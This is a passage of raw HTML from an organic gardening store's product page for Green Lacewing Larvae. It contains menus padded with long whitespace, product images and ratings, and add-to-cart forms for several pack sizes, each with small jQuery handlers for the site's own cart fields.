                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-gardening-pest-control-resources">Resources</a><span class="separator">/</span><li><a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a></li> &nbsp;/ &nbsp;  <li><a href="/category/biological-controls-ipm">Biological Controls</a></li>
  <li aria-current="page">Green Lacewing Larvae</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp" class="MagicZoom" id="zoom_1950" data-options="zoomPosition: inner" title="Green Lacewing Larvae">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp" alt="Green Lacewing Larvae" id="product_image-1950" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp"  title="GLW Larvae" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-300x300-2.webp" width="100" height="100" alt="GLW Larvae">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp"  title="Green Lacewing Larvae" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_300x300-C.webp" width="100" height="100" alt="Green Lacewing Larvae">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_600x600-C.webp"  title="Green Lacewing larval frame" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_300x300-C.webp" width="100" height="100" alt="Green Lacewing larval frame">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp"  title="Green Lacewing Lifecycle" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_300x300-C.webp" width="100" height="100" alt="Green Lacewing Lifecycle">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600.webp"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-300x300.webp" width="100" height="100" alt="">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Green Lacewing Larvae</h1>
                   <h2><i>Chrysoperla rufilabris</i></h2>           <div>Pre-Hatched Green Lacewing Larvae Ready To Eat Your Pests Upon Arrival.</div>         <div class="alert">Overnight Shipping Required. Orders ship on Tuesdays Only. Order by Wednesday for shipment Tuesday. See Shipping Info for additional information.</div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">4.3 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1950/biological-controls-ipm">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1110005" />
                  <input type="hidden" name="prod_id" value="1949" />
                  <input type="hidden" name="cat_id1949" value="365" />
                        </form><!--end form3-->         <form name="product_form_1949" id="product_form_1949" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                400 - Hex Frame
                <div class="sku">SKU: 1110005</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$28.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_1949" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="1949" />
                    <input type="hidden" name="cat_id" value="365" />
                    <input type="hidden" name="sku" value="1110005" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_1949" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_1949" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_1949').submit(function() {
                                if ($('#recipient_mapping_1949').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_1949').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_1949').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_1949').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_1949').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_1949').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_1949').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_1949').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110010" />
                  <input type="hidden" name="prod_id" value="5950" />
                  <input type="hidden" name="cat_id5950" value="365" />
                        </form><!--end form3-->         <form name="product_form_5950" id="product_form_5950" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1,000 - Bottle
                <div class="sku">SKU: 1110010</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$30.50
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5950" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5950" />
                    <input type="hidden" name="cat_id" value="365" />
                    <input type="hidden" name="sku" value="1110010" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5950" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5950" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5950').submit(function() {
                                if ($('#recipient_mapping_5950').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5950').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5950').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_5950').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_5950').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5950').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5950').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_5950').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110030" />
                  <input type="hidden" name="prod_id" value="5951" />
                  <input type="hidden" name="cat_id5951" value="365" />
                        </form><!--end form3-->         <form name="product_form_5951" id="product_form_5951" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5,000 - 5 Liter Bag
                <div class="sku">SKU: 1110030</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$115.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5951" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5951" />
                    <input type="hidden" name="cat_id" value="365" />
                    <input type="hidden" name="sku" value="1110030" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5951" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5951" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5951').submit(function() {
                                if ($('#recipient_mapping_5951').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5951').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5951').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_5951').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_5951').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5951').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5951').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_5951').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110032" />
                  <input type="hidden" name="prod_id" value="6769" />
                  <input type="hidden" name="cat_id6769" value="365" />
                        </form><!--end form3-->         <form name="product_form_6769" id="product_form_6769" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                10,000 - 5 Liter Bucket
                <div class="sku">SKU: 1110032</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$210.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6769" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6769" />
                    <input type="hidden" name="cat_id" value="365" />
                    <input type="hidden" name="sku" value="1110032" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6769" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6769" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6769').submit(function() {
                                if ($('#recipient_mapping_6769').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6769').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6769').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_6769').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_6769').val() == '' && $('#new_recipient_mapping').val() != ''){
